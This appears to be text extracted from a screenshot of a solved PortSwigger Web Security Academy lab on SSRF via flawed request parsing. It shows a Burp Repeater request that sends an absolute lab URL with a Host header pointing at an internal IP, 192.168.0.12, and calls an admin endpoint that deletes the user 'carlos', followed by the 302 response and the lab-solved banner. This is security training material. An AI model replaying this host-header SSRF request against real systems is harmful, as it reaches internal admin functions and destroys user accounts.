 Send
Cancel
<
>
Follow redirection
Target: https://0ac6008603da820a8
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET
https://0ac6008603da820a815ce42800d200c5.web-security-academy.net/admin/delete?
&csrf=g1WAHTPf0JSymLWkKMLNxxwbN3lo99uc&username=carlos HTTP/2
2 Host: 192.168.0.12
3 Cookie: session=ufkPNz9rBFA9vXQOH7Kx6ajQ1LKBemXc; _lab=
46%7cMCwCFApM%2bQLuyTif%2b3VRMpz5POYXJr4GAhROxFBoQwD4htloxS3pFzw8y2MLbzMVgJ
ft5fRFISzvhqkUNhMSYN6UjPM%2bdUEsqTM3NQBxKIc9s8HkWmY4YQvepgCX6GGOil2sFyCf8wh
QmfUd7zI7neytX4ip2xMGBHdluAAIO%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
ge/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19
20
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
SSRF via flawed request pa
https://0ac6008603da820a815ce42800d200c5.web-security-academy.net
Web Security
Academy
SSRF via flawed request parsing
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue le
Home | My a